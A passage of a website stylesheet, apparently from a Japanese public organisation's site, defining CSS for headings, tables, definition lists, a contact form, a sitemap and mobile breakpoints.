  position: relative;
  padding: .5em 1em .3em 1.5em;
  border: 1px solid #ccc;
  background: -webkit-linear-gradient(top, #fff 0%, #f0f0f0 100%);
  background: linear-gradient(to bottom, #fff 0%, #f0f0f0 100%);
  box-shadow: 0 -1px 0 rgba(255, 255, 255, 1) inset;font-size: 18px;font-family: "UD Digi Kyokasho NP-R";
}
h6::after {
  position: absolute;
  top: .5em;
  left: .5em;
  content: '';
  width: 6px;
  height: -webkit-calc(100% - 1em);
  height: calc(100% - 1em);
  background-color: #8fc112;
  border-radius: 4px;
}
.table-form th {
    background-color: #f2f9ff !important;
}

.h6 {clear: both;
  padding-bottom: .2em;
  border-bottom: 2px solid #ccc;
 font-size: 18px;
	font-family: "UD Digi Kyokasho NP-B";
	padding-left:1em;
}

h2{
 font-size: 20px !important;
	
}

h3{
 font-size: 19px !important;
	
}

h4 {
 padding:0.25em 0.7em; /*上下 左右の余白*/
 border-left:solid 5px #286893; /*左線*/
 background:transparent; /*背景色に透明を指定*/
	border-bottom:solid 2px #D6D6D6;/*下線*/
	
}

h5 {
 position:relative;
 border-bottom:solid 2px #D6D6D6;
 font-size: 17px !important;
margin: 0.6em 0.6em 0.6em 0;
}
h5 span {
	padding-left:0.9em;
}
h5::after{
 position:absolute;
 content:"";
 display:block;
 border-bottom:solid 2px #286893;
 bottom:-2px;padding-left:10%;
 width:20%;}

h7 {
font-size: 17px;font-family: "UD Digi Kyokasho NP-B";
}


.grad {
  background: -webkit-linear-gradient(top, #fff 0%, #f0f0f0 100%);
  background: linear-gradient(to bottom, #fff 0%, #f0f0f0 100%);
  box-shadow: 0 -1px 0 rgba(255, 255, 255, 1) inset;
}

.co1 {border-bottom: 1px solid #0f968f;  
}
.co2 { color: #800000;
}


.wi-350 {
  width:350px;
}

.wi-300 {
  width:300px;
}

.wi-250 {
  width:250px;
}

.wi-200 {
  width:200px;
}

.wi-150 {
  width:150px;
}

.wi-100 {
  width:100px;
}


.mt10 {
  margin-top: 10px;
}

.mt20 {
  margin-top: 20px;
}

.mt30 {
  margin-top: 30px;
}

.indent-1 {
	padding-left:1em;
	text-indent:-1em;
}

.indent-26 {
	padding-left:2.6em;
	text-indent:-2.6em;
}


.indent-2 {
	padding-left:2em;
	text-indent:-2em;
}

.indent-125 {
	padding-left:1.25em;
	text-indent:-1.25em;
}


.flImgL{
  display: inline; float: left; margin-right: 10px!important;
}
.flImgR {
  display: inline; float: right; margin-left: 10px!important;margin-right: 10px!important;
}
.flImgC {
  display: block; margin: 0 auto!important;
}

.flImgL2{
  display: inline; float: left; margin-right: 10px!important;width:250px;
}
.flImgR2 {
  display: inline; float: right; margin-left: 10px!important;margin-right: 10px!important;width:250px;
}


.flImgL3{
  display: inline; float: left; 
	margin-right: 10px!important;width:250px;
}
.flImgR3 {
  display: inline; float: right; 
	margin-left: 10px!important;
	margin-right: 10px!important;width:250px;
}

/* 広域連合議会　リスト修正 */
.list-grid{
  list-style: none;
  margin: 0;
  padding: 0;
  display: grid;
  gap: 240px;
  /* 240px以上なら列を増やす。広い画面では実質4列に落ち着く */
  grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
}
.list-grid > li{
  padding:10px;
	font-size: 18px;
  line-height: 1.5;
	
}
.only-pc {
    white-space: nowrap;

  }
.list-mb {
    margin-bottom: 0.5em; 
}
@media screen and (max-width: 640px) {
.only-pc {
    white-space: nowrap;
  }
     .columnA .skinMainArea {
 padding: 0px !important;
    }
	
.wi-350 {
  width:100%;
}
  
.wi-300 {
  width:100%;
}
	
.wi-250 {
  width:100%;
}

.wi-200 {
  width:100%;
}

.wi-150 {
  width:100%;
}

.wi-100 {
  width:100%;
}
	
/* top下の　Google Mapを囲う要素 */
.ggmap-top {
  position: relative;
  width: 100%;
  height: 0;
  padding-top: 75%; /* 比率を4:3に固定 */
}
 
/* top下の　Google Mapのiframe */
.ggmap-top iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
	
}

dl,dt,dd {
  margin: 0;
  padding: 0;
}

dt span{
background-color:transparent!important;
}

/*委員の2文字分の空白*/
.iin2 {
padding-right: 2em;
}
/*委員の3文字分の空白*/
.iin3 {
padding-right: 3em;
}

/*dl_pc1ここから*/
.dl_pc1{
  display:flex;
  flex-wrap: wrap;
  border: 1px solid #ccc;
  border-top: none;
}
.dl_pc1 dt{
  background: #f2f9ff;
  width: 30%;
  padding: 10px;
  box-sizing: border-box;
  border-top: 1px solid #ccc; 
}
.dl_pc1 dd{
  padding: 10px;
  margin: 0;
  border-left: 1px solid #ccc;
  border-top: 1px solid #ccc; 
  width: 70%;
  background: #fff;
  box-sizing: border-box;
}

/*交互に色変え*/
.dl_pc1 :nth-of-type(odd){
      background-color: #f2f9ff;
    }
.dl_pc1 :nth-of-type(even){
      background-color: #f2f9ff;
    }
/*dl_pc1ここまで*/
/*dl_pc2ここから*/
.dl_pc2{
  display:flex;
  flex-wrap: wrap;
  border: 1px solid #ccc;
  border-top: none;
}
.dl_pc2 dt{
  background:  #fff;
  width: 20%;
  padding: 10px;
  box-sizing: border-box;
  border-top: 1px solid #ccc; 
}

.dl_pc2 dt span{
  display: inline-block;
  width: 5em !important;
  margin-right: 1em;
  background: #f2f9ff;
}

.dl_pc2 dd{
  padding: 10px;
  margin: 0;
  border-left: 1px solid #ccc;
  border-top: 1px solid #ccc; 
  width: 80%;
  background: #fff;
  box-sizing: border-box;
}

/*交互に色変え*/
.dl_pc2 :nth-of-type(odd){
      background-color: #f2f9ff;
    }
.dl_pc2 :nth-of-type(even){
      background-color: #f2f9ff;
    }
    

/*dl_pc2ここまで*/
/*dl_sp1ここから*/
.dl_sp1,
.dl_sp1 > dt,
.dl_sp1 > dd {
    box-sizing: border-box;
    border: 1px solid #ddd;
    border-collapse: collapse;
}

.dl_sp1 > dt,
.dl_sp1 > dd {
    padding: 1em;
    margin: 0px;
}

.dl_sp1 > dt {
    background: #f2f9ff;
    color: #000;
}

.dl_sp1 > dd {
    background-color: #fff;
}
/*dl_sp1ここまで*/
/*dl_sp2ここから*/
.dl_sp2,
.dl_sp2 > dt,
.dl_sp2 > dd {
    box-sizing: border-box;
    border: 1px solid #ddd;
    border-collapse: collapse;
}

.dl_sp2 > dt,
.dl_sp2 > dd {
    padding: 1em;
    margin: 0px;
}

.dl_sp2 > dt {
    background: #f2f9ff;
    color: #000;
}

.dl_sp2 > dd {
    background-color: #fff;
}
/*dl_sp2ここまで*/

@media screen and (max-width: 767px) {
/*dl_sp1ここから*/
    .dl_sp1 > dd {
        border: 1px solid #ddd;
        border-top: none;
    }
    .dl_sp1 > dt,
    .dl_sp1 > dd {
        text-align: left;
    }
    .dl_sp1 > dd > ul {
        text-align: left;
    }
/*dl_sp1ここまで*/
/*dl_sp2ここから*/
    .dl_sp2 > dd {
        border: 1px solid #ddd;
        border-top: none;
    }
    .dl_sp2 > dt {
        text-align: center;
    }

    .dl_sp2 > dd {
        text-align: left;
    }
    .dl_sp2 > dd > ul {
        text-align: left;
    }
/*dl_sp2ここまで*/
}
@media print, (min-width: 768px) {
/*dl_sp1ここから*/
    .dl_sp1 {
        display: flex;
        flex-wrap: wrap;
        border-bottom: 1px solid #ddd;
    }
    .dl_sp1 > dt,
    .dl_sp1 > dd {
        display: flex;
        flex-direction: column;
        justify-content: center;
        border-top: 1px solid #ddd;
    }
    .dl_sp1 > dt {
        width: 30%;
    }
    .dl_sp1 > dd {
        width: 70%;
        border-right: 1px solid #ddd;
    }
/*dl_sp1ここまで*/
/*dl_sp2ここから*/
    .dl_sp2 {
        display: flex;
        flex-wrap: wrap;
        border-bottom: 1px solid #ddd;
    }
    .dl_sp2 > dt,
    .dl_sp2 > dd {
        display: flex;
        flex-direction: column;
        justify-content: center;
        border-top: 1px solid #ddd;
    }
    .dl_sp2 > dt {
        width: 20%;
    }
    .dl_sp2 > dd {
        width: 80%;
        border-right: 1px solid #ddd;
    }
/*dl_sp2ここまで*/
	

}
@media screen and (max-width: 320px) {
/*dl_pc1ここから*/
.dl_pc1 dl{
    flex-flow: column nowrap;
  }
.dl_pc1 dt,
.dl_pc1 dd{
    width: 100%;
  }
.dl_pc1 dd{
    border-left: none;
  }
/*dl_pc1ここまで*/
/*dl_pc2ここから*/
.dl_pc2 dl{
    flex-flow: column nowrap;
  }
.dl_pc2 dt,
.dl_pc2 dd{
    width: 100%;
  }
.dl_pc2 dd{
    border-left: none;
  }
/*dl_pc2ここまで*/

/*  回り込み  */
.flImgL,
.flImgR,
.flImgC {
  width: 50%;
}
	
.flImgL2,
.flImgR2,
.flImgC2 {
  width: 90% !important;
	float: none !important;
	margin:10px auto !important;
	text-align: center !important;
}
	
.flImgL3,
.flImgR3,
.flImgC3 {
  width: 100% !important;
	float: none !important;
	margin:10px auto !important;
	text-align: center !important;
}
	
}

/* 全幅指定 */
.full-width {

}
/* pタグの余白を削除 */
.wpcf7-form p {
    margin-bottom: 0;
}
/* 背景色（お好きな色に） */
section.contact {
    background-color: #f2f9ff;
}
/*  フォームの幅（自由に変えてOK） */
.contactForm {
    max-width: 700px;
    margin: 0 auto;
}
/* 各項目の下部余白 */
.contact_item {
    margin-bottom: 2.5rem;
}
/* 項目名 */
.label {
    display: block;
    font-size: 1rem;
    line-height: 1.6;
    letter-spacing: 0.05em;
    margin-bottom: .6rem;
    font-weight: 600;
}
/* 必須タグと任意タグ共通のスタイル */
.label_tag {
    font-size: 1.1rem;
    color: #ffffff;
    border-radius: .3rem;
    margin-right: 1rem;
    padding: 5px 10px;
}
/* 必須タグ */
.label_must {
    background-color: #C84772;
}
/* 任意タグ */
.label_option {
    background-color: #888988;
}
/* 名前やメールアドレスなどユーザーが入力する箇所 */
.inputs {
    width: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
input[type="text"],input[type="email"] {
    border: solid 1px #707070;
    padding: .5rem;
    font-size: 1.8rem;
}
/* お問い合わせ内容を入力する箇所 */
textarea.form-control {
    border: solid 1px #707070;
    padding: .5rem;
    height: 207px;
    font-size: 1.8rem;
}
/* ボタン */
.btnArea {
    text-align: center;
}
input[type="submit"]{
    background: #C84772;
    border: 2px solid #ffffff;
    width: 280px;
    color: #ffffff;
    text-align: center;
    font-size: 2.5rem;
    line-height: 1.3;
    letter-spacing: .5em;
    text-indent: .5em;
    font-weight: bold;
    padding: 1.4rem 0;
    margin-top: 2rem;
    cursor: pointer;
    border-radius: .3rem;
    transition: all .3s;
    
}
/* ボタンにホバーした時 */
input[type="submit"]:hover {
    border-color: #C84772;
}




/* ローダー */
.wpcf7 .ajax-loader {
    display: block;
    margin: 0 auto;
}
/* モバイル版 */
@media screen and (max-width: 480px) {
    .contact_item {
        margin-bottom: 1.6rem;
    }
    .label {
        font-size: 1.5rem;
        margin-bottom: .4rem;
    }
    .label_tag {
        font-size: 1.1rem;
    }
    input[type="text"],input[type="email"] {
        padding: .4rem;
        font-size: 1.5rem;
    }
    textarea {
        padding: .4rem;
        font-size: 1.5rem;
    }
    input[type="submit"]{
        font-size: 1.5rem;
    }
	
	/*  回り込み  */
.flImgL,
.flImgR,
.flImgC {
  width: 50%;
}
	
.flImgL2,
.flImgR2,
.flImgC2 {
  width: 100% !important;
	float: none !important;
	margin:10px auto !important;
	text-align: center !important;
}

	
.flImgL3,
.flImgR3,
.flImgC3 {
  width: 100% !important;
	float: none !important;
	margin:10px auto !important;
	text-align: center !important;
}



}

 @media screen and (max-width: 991px) {
    .table-form th, .table-form td {
        text-align: center;
        width: auto !important;
        display: block;
    }
	 .skinContentsArea2{
	margin-top:10px !important;
}
}

table{
  border-collapse: collapse;
  width: 100%;
  word-break: break-all;
	table-layout: fixed;
}


.tb00 th,
.tb00 td{
  padding: 10px !important;
  border: solid 1px #ccc !important;
  text-align:center !important;
  box-sizing:border-box !important;
}
.tb00 th {
  background: #E2EDFF !important;
  color: #666666 !important;
  
}



.tb00left th,
.tb00left td{
  padding: 10px !important;
  border: solid 1px #ccc !important;
  text-align:left !important;
  box-sizing:border-box !important;
}
.tb00left th {
  background: #E2EDFF !important;
  color: #666666 !important;
  text-align:center !important;
  
}

.tb01 th,
.tb01 td{
  padding: 10px !important;
  border: solid 1px #ccc !important;
  text-align:center !important;
  box-sizing:border-box !important;
}
.tb01 th {
  background: #E2EDFF !important;
  color: #666666 !important;
  
}

.tb01left th,
.tb01left td{
  padding: 10px !important;
  border: solid 1px #ccc !important;
  text-align:left !important;
  box-sizing:border-box !important;
}
.tb01left th {
  background: #E2EDFF !important;
  color: #666666 !important;
  text-align:center !important;
}


.tb02 th,
.tb02 td{
  padding: 10px !important;
  border: solid 1px #ccc !important;
  text-align:center !important;
  box-sizing:border-box !important;
}
.tb02 th {
  background: #E2EDFF !important;
  color: #666666 !important;
  
}

.tb02left th,
.tb02left td{
  padding: 10px !important;
  border: solid 1px #ccc !important;
  text-align:left !important;
  box-sizing:border-box !important;
}
.tb02left th {
  background: #E2EDFF !important;
  color: #666666 !important;
  text-align:center !important;
}

.tb-wrap{
  display: block;
  width:100% !important;
  overflow-x:scroll !important;
}

.tb-wrap table{
	width: 936px !important;
}

table.tb03 {
        table-layout: auto;
        width: 100%;
    }


.tb03 th,
.tb03 td{
  border: solid 1px #ccc !important;
  text-align:center !important;
  box-sizing:border-box !important;
	width: 36%;
	padding:6px 8px !important;
}



.tb03 th {
  background-color: #E2EDFF;
  color: #666666 !important;
	font-size: 18px;

  
}

.tb03 td{
  padding: 8px !important;
}

.tb03 td:nth-of-type(1){
	white-space:nowrap;
	width: 60%;
}

.tb03 td:nth-of-type(2){
	white-space:nowrap;
	font-size: 18px;

}


table.tb03-1 {
        table-layout: auto;
        width: 100%;
    }

.tb03-1 th,
.tb03-1 td{
  padding: 8px !important;
  border: solid 1px #ccc !important;
  text-align:center !important;
  box-sizing:border-box !important;
	width: 20%;
}
.tb03-1 th {
  background: #E2EDFF !important;
  color: #666666 !important;
	font-size: 18px;
  
}

.tb03-1 td:nth-of-type(1){
	white-space:nowrap;
	width: 35%;
}

.tb03-1 td:nth-of-type(3){
	background: ;
	font-size: 18px;

}

.tb03-1 td:nth-of-type(4){
	background: ;
	font-size: 18px;

}

.tb03-1 td:nth-of-type(2){
		font-size: 18px;

}

.tb03-1 th:nth-of-type(3){
	 color: ;
}

.tb03-1 th:nth-of-type(4){
	 color: ;
}

table.tb03-2 {
        table-layout: auto;
        width: 100%;
    }

.tb03-2 th,
.tb03-2 td{
  padding: 8px !important;
  border: solid 1px #ccc !important;
  text-align:center !important;
  box-sizing:border-box !important;
	width: 20%;
}


.tb03-2 th {
  background: #E2EDFF !important;
  color: #666666 !important;
	font-size: 18px;
  
}

.tb03-2 td:nth-of-type(1){
	white-space:nowrap;
	width: 35%;
}

.tb03-2 span{
		font-size: 16px;
}

.tb03-2 td:nth-of-type(2){
		font-size: 18px;

}

.tb03-2 td:nth-of-type(3){
	background: ;
		font-size: 18px;

}

.tb03-2 td:nth-of-type(4){
	background: ;
		font-size: 18px;
	
}


.tb03-2 th:nth-of-type(3){
	 color: red;
}

.tb03-2 th:nth-of-type(4){
	 color: red;
}

.tb04 th,
.tb04 td{
  padding: 10px !important;
  border: solid 1px #ccc !important;
  text-align:left !important;
  box-sizing:border-box !important;
}
.tb04 th {
  background: #E2EDFF !important;
  color: #666666 !important;
  text-align:center !important; 
}


.tb04-jikohutan th,
.tb04-jikohutan td{
  padding: 10px !important;
  border: solid 1px #ccc !important;
  text-align:left !important;
  box-sizing:border-box !important;

}
.tb04-jikohutan th {
  background: #E2EDFF !important;
  color: #666666 !important;
}

.tb04-jikohutan th:nth-of-type(1){
	white-space:nowrap;
	width: 11em;
}

.tb04-jikohutan th:nth-of-type(2){
	white-space:nowrap;
	width: 7em;
}

.tb04-jikohutan th:nth-of-type(3){
	width:auto;
}

.wi-600 {
  width:600px;
}

.wi-300 {
  width:300px;
}

.wi-200 {
  width:200px;
}

.wi-150 {
  width:150px;
}

.wi-100 {
  width:100px;
}


.o-even td:nth-child(even) {
background-color:#f2f9ff;
}
.o-odd td:nth-child(odd) {
    background-color:#f2f9ff;
}

.o-2n tr:nth-child(2n) {
    background-color:#f2f9ff;
}
.o-2n-1 tr:nth-child(2n-1) {
    background-color:#f2f9ff;
}

@media screen and (max-width: 660px) {



.flImgL{
  width: 30% !important;padding-left: 0.5rem !important;float: right !important;
}
.flImgR {
  width: 30% !important;padding-right: 0.5rem !important;float: left !important;
}

.flImgLw30{
  width: 30% !important;padding-left: 0.5rem !important;float: right !important;
}
.flImgRw30 {
  width: 30% !important;padding-right: 0.5rem !important;float: left !important;
}

.flImgLw40{
  width: 40% !important;padding-left: 0.5rem !important;padding-bottom: 1rem !important;float: right !important;
}
.flImgRw40 {
  width: 40% !important;padding-right: 0.5rem !important;padding-bottom: 1rem !important;float: left !important;
}

  .tb00 {
    width: 100%;
  }
  table.tb00 th,
  table.tb00 td {
    display: block;
    width: 100%;
    border-bottom:none;
  }
  .tb00 tr:last-child{
    border-bottom: solid 1px #ccc;
  }


 .tb00left {
    width: 100%;
  }
  table.tb00left th,
  table.tb00left td {
    display: block;
    width: 100%;
    border-bottom:none;
  }
  .tb00left tr:last-child{
    border-bottom: solid 1px #ccc;
  }

  .tb01 .head{
    display:none;
  }
  .tb01 {
    width: 100%;
  }
  table.tb01 td {
    display: block;
    width: 100%;
    border-bottom:none;
  }
  table.tb01 td:first-child{
    background: #f2f9ff;
    font-weight:bold;
  }
  table.tb01 td:before{
    content: attr(data-label);
    font-size: .7rem;
    font-weight:bold;
    color: #999;
    display: block;
  }
  .tb01 tr:last-child{
    border-bottom: solid 1px #ccc;
  }
  
  
  
  .tb01left .head{
    display:none;
  }
  .tb01left {
    width: 100%;
  }
  table.tb01left td {
    display: block;
    width: 100%;
    border-bottom:none;
  }
  table.tb01left td:first-child{
    background: #f2f9ff;

  }
  table.tb01left td:before{
    content: attr(data-label);
    font-size: .7rem;
    font-weight:bold;
    color: #999;
    display: block;
  }
  .tb01left tr:last-child{
    border-bottom: solid 1px #ccc;
  }


  .tb02 .head{
    display:none;
  }
  .tb02 {
    width: 100%;
  }
  .tb02 td,
  .tb02 th{
    display: block;
    width: 100%;
    border-bottom:none;
  }
  .tb02 td{
    padding: 0px 12px 0 0;
    display: block;
    width: 100%;
    line-height: 2.5;
    text-align:left;
  }
  .tb02 td:before{
    color: #666666;
    content: attr(data-label);
    font-weight: bold;
    padding: 0px 10px;
    display: inline;
    background-color: #f2f9ff;
    margin-right: 10px;
    float: left;
  }
  .tb02 tr:last-child{
    border-bottom: solid 1px #ccc;
  }
  
  
    .tb02left .head{
    display:none;
  }
  .tb02left {
    width: 100%;
  }
  .tb02left td,
  .tb02left th{
    display: block;
    width: 100%;
    border-bottom:none;
  }
  .tb02left td{
    padding: 0px 12px 0 0;
    display: block;
    width: 100%;
    line-height: 2.5;
    text-align:left;
  }
  .tb02left td:before{
    color: #666666;
    content: attr(data-label);
    font-weight: bold;
    padding: 0px 10px;
    display: inline;
    background-color: #f2f9ff;
    margin-right: 10px;
    float: left;
  }
  .tb02left tr:last-child{
    border-bottom: solid 1px #ccc;
  }
  
.wi-600 {
  width:100%;
}
  
.wi-300 {
  width:100%;
}

.wi-200 {
  width:100%;
}

.wi-150 {
  width:100%;
}

.wi-100 {
  width:100%;
}
}

/* サイトマップカスタマイズ */

.wsp-container {
    padding: 0.8em 2.1em 0;
}

/* (1)カテゴリ先頭記号を非表示 */
.wsp-container > ul.wsp-posts-list > li {
    list-style-type: none;
}

/* (2)カテゴリ背景色と位置調整 */
.wsp-container strong.wsp-category-title {
    display: block;
    padding: 0.2em 1.0em;
    background: #e9e9e9;
}

/* (3)全体の余白をゼロに(全体左寄せ) */
.wsp-container > ul.wsp-posts-list {
    padding: 0;
}

/* (4)カテゴリごとの末尾に余白 */
ul.wsp-posts-list {
    padding-bottom: 15px;
}

/* (5)記事タイトルの先頭記号を項番に */
.wsp-container li {
    list-style-type: square;
    color: #8fc112; /* 色サイトに合わす */
}

/* (6)2階層目の項目を少しずらす */
.wsp-container ul ul {
    margin-left: 20px; /* ここで2階層目の項目をずらします */
}

/* (7)2階層目のリストアイテムを矢印に変更 */
.wsp-container ul ul li {
    list-style-type: none;
    position: relative;
}

.wsp-container ul ul li::before {
    content: "→";
    position: absolute;
    left: -20px; /* 矢印の位置を調整 */
    color: #8fc112; /* 色サイトに合わす */
}

/* サイトマップカスタマイズ ここまで */

/* sectionでぶち抜くカスタマイズ ここから */
/************************************
ボディ
************************************/


.skinArticleBody2 {
	margin: 0;
}

.skinContentsFrame {
    width: 100%;
    padding: 0; /* 余白をゼロに */
    margin: 0; /* 余白をゼロに */
}

.skinContentsArea {
    position: relative;
    padding: 0; /* 余白をゼロに */
    width: 100%; /* セクション全体を100%幅に */
    overflow: visible;
}

.skinContentsArea2 {
    width: 100% !important;
    margin: 0; /* 余白をゼロに */
    padding: 0; /* 余白をゼロに */
}

/* セクションごとの背景色を設定 */
.section-1 {
    background-color: #ffffff; /* 白系の背景色 */
    padding: 20px 0; /* 上下の余白のみ設定 */
	margin: 0; /* 余白をゼロに */
}

.section-2 {
    background-color: #f2f9ff; /* 青系の背景色 */
    padding: 20px 0; /* 上下の余白のみ設定 */
	margin: 0; /* 余白をゼロに */
}

.section-3 {
    background-color: #ffecea; /* 赤系の背景色 */
    padding: 20px 0; /* 上下の余白のみ設定 */
	margin: 0; /* 余白をゼロに */
}

/* セクション内のコンテンツをPCでは980pxに固定 */
.section-content {
    width: 100%;
    max-width: 980px;
    margin: 0 auto;
    padding: 0 15px; /* サイドの余白を調整 */
}

.section-2 .section-content h2{
	background:#FFF !important;
}

.section-2 .section-content h4{
	background:#FFF !important;
}

.section-2 .section-content .box01{
	background:#FFF !important;
}

.section-2 .section-content table{
	background:#FFF !important;
}

/* レスポンシブデザイン対応 */
@media (max-width: 980px) {
    .section-content {
        width: calc(100% - 30px); /* パディングに合わせて調整 */
    }
	
}

/* sectionでぶち抜くカスタマイズ ここまで */


.indent-15 {
	padding-left:1.5em;
	text-indent:-1.5em;
}

.indent-2 {
	padding-left:2em;
	text-indent:-2em;
}


.spon {
    display: none;
}




@media only screen and (max-width: 640px) {
   
}
		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<style>
.skinArticle {position: relative !important;}

.max-mega-menu ul.sub-menu {
    overflow: visible;
    z-index: 9999;
}

/* 下線部太字 */
.kasenhutoji {
font-weight: bold !important; 
text-decoration: underline !important;
}

/* ヘッダーのCSS */
.skinHeaderArea {
    overflow: visible;
}

header {
    position: relative; /* ヘッダー要素を相対位置に設定 */
    z-index: 1000; /* ヘッダーを前面に表示 */
}

/* サブメニューのCSS */
ul.mega-menu {
    position: absolute; /* サブメニューを絶対位置に設定 */
    z-index: 2000; /* サブメニューをさらに前面に表示 */
}


.clearfix::after {
    content: " ";
    display: block;
    clear: both;
}

.pcon {
    display: block;
}

.spon {
    display: none;
}

.YuMincho{
	font-family :
	YuMincho,
	'Yu Mincho',
	serif;
	font-size: 150%;
}

.menuichiran dl{
  
}

.menuichiran dt{
 display: block;
 width: 150px;
  float: left;
  font-size: 20px;
  font-weight: 600;
  padding-right: 0.5em;
}

.menuichiran dd{
  margin-left: 180px;
  font-size: 20px;
  font-weight: 600;
}


.menuichiran2 dl{

}

.menuichiran2 dt{
 display: block;
 width: 180px;
  float: left;
  font-size: 20px;
  font-weight: 600;
  padding-right: 0.5em;
}

.menuichiran2 dd{
  margin-left: 210px;
  font-size: 20px;
  font-weight: 600;
}
.menu1{
  color: red;
  padding-left: 0.5em;
}
.menu2{
  color: red;
  padding-right: 0.5em;
  font-size: 16px;
}
.menu3{
  font-size: 16px;
}
#itempage .itemimg img {
  float: left;
  width: 200px;
  margin-right:10px;
}

.wsp-pages-title {
 display: none;
}




.skinHeaderArea2 {
    min-height: 10px !important;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #23440D), color-stop(100%, #2C931D));
}
.skinTitle, .skinTitle:visited, .skinTitle:hover, .skinTitle:focus {
    color: #fff;
    font-weight: normal;
    font-size: 12px;
}


.logo-css {
max-width: 980px;
margin-right:auto;
margin-left:auto;
}

.logo-cssL {
float:left;padding-top: 0px !important;
max-width: 440px !important; 
}

.logo-cssR {
float:right; 
font-size: 1.6em !important; 
text-align: right !important;
padding-top: 15px !important;
line-height: 1.2em !important;
}
.logo-cssR span {
display: inline-block; 
padding:0.2em 0em 0.1em;

font-size: 1.25em !important; 	
text-align: right !important;
}


#logo {
background: rgb(228,228,228);
background: linear-gradient(0deg, rgba(228,228,228,1) 0%, rgba(245,245,245,1) 3%, rgba(255,255,255,1) 13%, rgba(255,255,255,1) 92%, rgba(245,245,245,1) 100%);
}


#sma-s{
display: block;
margin: 0 auto;
text-align: center;
}

div#n2-ss-1 .n2-font-ce74a14e2dab7dae8cfd9865f92c4844-hover {
                text-shadow: 1px 2px 3px #808080;
text-shadow:1px 1px 0 #000, -1px -1px 0 #000,
              -1px 1px 0 #000, 1px -1px 0 #000,
              0px 1px 0 #000,  0-1px 0 #000,
              -1px 0 0 #000, 1px 0 0 #000 !important;
            }
div#n2-ss-1 .n2-font-343d27bb0887dfde4c937d97083e1204-hover{
                text-shadow: 1px 2px 3px #808080
text-shadow:1px 1px 0 #FFF, -1px -1px 0 #000 !important;,
              -1px 1px 0 #FFF, 1px -1px 0 #000 !important;,
              0px 1px 0 #FFF,  0-1px 0 #000 !important;,
              -1px 0 0 #FFF, 1px 0 0 #000 !important;;
            }


.snsIcon {
	display: none;
}

.gnaviArea {
    border-width: 1px;
border-style: solid;
border-image-source: linear-gradient(45deg, #757575 0%, #9E9E9E 45%, #E8E8E8 70%, #9E9E9E 85%, #757575 90% 100%);
border-image-slice: 1;
}

ul#gnavi li a {
	font-size:18px;
	height: 41px;
}

.type_b .num6 ul#gnavi li:first-child {width: 80px;}
.type_b .num6 ul#gnavi li:nth-child(2) {width: 178px;}
.type_b .num6 ul#gnavi li:nth-child(3) {width: 308px;}
.type_b .num6 ul#gnavi li:nth-child(4) {width: 133px;}
.type_b .num6 ul#gnavi li:nth-child(5) {width: 186px;}
.type_b .num6 ul#gnavi li:last-child {width: 90px;}




ul.lcp_catlist li {
	list-style:none;
	border-bottom: 1px dotted #000000;
	padding-top: 10px;
	padding-bottom: 10px;
}
ul.lcp_catlist li div {
	margin:-1.5em 0 0 8.5em;
}

.lcp_catlist{
	max-height: 460px;
	overflow-y: auto;
	margin-right: auto;
	margin-left: auto;
}

ul.footerMenu li {
	font-size: 1.2em;
}

ul.snsIcon li img {
	display: none;
}
.skinFooterArea .sns_box div{
	display: none;
}
.btn-o{
	display: none;
}


.skinFooterArea .area01 img{
	max-width:100%;
	width:310px;
	height:auto;
	max-height:140px;
	padding-top: 0.6em;
}
.skinFooterArea .area02{
	max-width:100%;
	height:auto;
	max-height:140px;width:30%;margin:0 auto;padding:3em 0 0;text-align:left;
}
.skinFooterArea .area03{
	width:30%;margin:0 auto;padding:3em 0;text-align:left;
}


.ft-address{
	padding: 0 0 20px 20px;
	font-size: 18px; 
}
.ft-address span {
display: inline-block; 
background-color: #FFD4ED;
padding:0.2em 0.5em 0.1em;
margin-right:0.5em;
font-size: 14px; 	
}


.reser * {
  box-sizing: border-box;
}
.reser {
  min-height: 80vh;
  margin: 0;
  padding: 0;
  display: flex;
  justify-content: center;
  align-items: center;
}
.reser ul {
  padding: 0;
}
.reser li {
  list-style-type: none;
}
.reser dd {
  margin-left: 0;
}

.reser .flow > li {
  position: relative;
}
.reser .flow > li:not(:last-child) {
  margin-bottom: 40px;
}
.reser .flow > li:not(:first-child)::before {
  content: "";
  height: 60px;
  display: block;
  border-left: 4px dotted #e5e5e5;
  position: absolute;
  top: -40px;
  left: -webkit-calc(10% + 30px - 2px);
  left: calc(10% + 30px - 2px);
  z-index: 10;
}
.reser .flow > li dl {
  width: 100%;
  padding: 20px 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border: 2px solid rgba(200,71,114,1.00);
  border-radius: 10px;
  position: relative;
}
.reser .flow > li:not(:last-child) dl::before,
.reser .flow > li:not(:last-child) dl::after {
  content: "";
  border: solid transparent;
  position: absolute;
  top: 100%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
.reser .flow > li:not(:last-child) dl::before {
  border-width: 22px;
  border-top-color: rgba(200,71,114,1.00);
}
.reser .flow > li:not(:last-child) dl::after {
  border-width: 20px;
  border-top-color: #fff;
}
.reser .flow > li dl dt {
  font-size: 20px;
  font-weight: 600;
  color: rgba(200,71,114,1.00);
  -ms-flex-preferred-size: 20%;
  flex-basis: 20%;
  margin-right: 2vw;
  text-align: center;
}
.reser .flow > li dl dt .icon {
  font-size: 12px;
  color: #fff;
  background: rgba(200,71,114,1.00);
  background: -moz-linear-gradient(left, rgba(200,71,114,1.00) 0%, rgba(240,155,224,1.00) 100%);
  background: -webkit-linear-gradient(left, rgba(200,71,114,1.00) 0%,rgba(240,155,224,1.00) 100%);
  background: linear-gradient(to right, rgba(200,71,114,1.00) 0%,rgba(240,155,224,1.00) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ca96e0', endColorstr='#fff5fb',GradientType=1 );
  padding: 5px 10px;
  margin-bottom: 10px;
  display: block;
  border-radius: 20px;
  position: relative;
  z-index: 100;
}

#promo > p {
    display: none;
}


@media only screen and (max-width:640px) {

.pcon {
    display: none;
}

.spon {
    display: block;
}

ul#gnavi li a {
	height: 21px;
}


.menuichiran dt{
  float:none;width: 100%;
}
.menuichiran dd{
  float: right;
  margin-left:0px;
}
.menuichiran dd{
  font-size: 22px;
}
.menuichiran2 dt{
  float:none;width: 100%;
}
